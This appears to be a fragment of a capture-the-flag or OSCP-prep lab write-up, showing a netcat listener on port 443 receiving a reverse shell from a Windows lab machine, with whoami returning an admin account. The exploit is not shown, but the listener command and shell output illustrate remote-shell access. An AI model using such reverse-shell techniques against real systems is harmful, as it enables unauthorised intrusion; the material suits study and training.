 root@ip-10-10-184-13:~/Desktop/gatekeeper# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.77.95 49250 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Downloads>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Downloads>